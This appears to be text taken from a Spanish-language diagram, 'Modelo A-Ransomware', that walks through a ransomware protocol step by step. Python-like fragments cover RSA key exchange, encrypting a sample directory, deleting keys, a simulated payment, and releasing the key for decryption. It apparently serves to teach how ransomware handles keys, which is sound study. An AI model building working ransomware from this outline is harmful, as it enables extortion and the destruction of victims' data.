 Modelo A-Ransomware
(A) Atacante
(V) Víctima
1. sk, pk = rsa.Grsa(2048, 65537) // generar(sk,pk) ← G(l,e)
2. sock.sendall(pickle.dumps(pk)) // enviar pk
Pk
3.
pk_bytes = conn.recv(4096)
pk = pickle.loads(pk_bytes) // recibir pk
(n, e) = pk
s = random.randint(1, n-1) // generar s
4.
c = pow(s, e, n) // encriptar c ← F(pk,s)
c_bytes = pickle.dumps(c)
conn.sendall(c_bytes) // enviar c
c
5. Retener s y c
6.
c = pickle.loads(sock.recv(4096)) // recibir c
s = rsa.Irsa(sk, c) // descifrar
7. K = derive_key_from_secret(s) // generar KDF
8.
crypto = FileCrypto(K) // encriptar archivos
encrypted_files = crypto.encrypt_directory('sample_cipher')
9. del s, K, sk // borrar s,c,K
ENTER // pago
10.
ENTER // confirmar pago
s_bytes = pickle.dumps(s)
conn.sendall(s_bytes) // enviar s
s
11.
s_received = pickle.loads(sock.recv(4096)) // recibir s
12.
K_recovery = derive_key_from_secret(s_received)
crypto_recovery = FileCrypto(K_recovery) // regenerar K
crypto_recovery.decrypt_directory('sample_cipher', 'sample_plain')
// decriptar archivos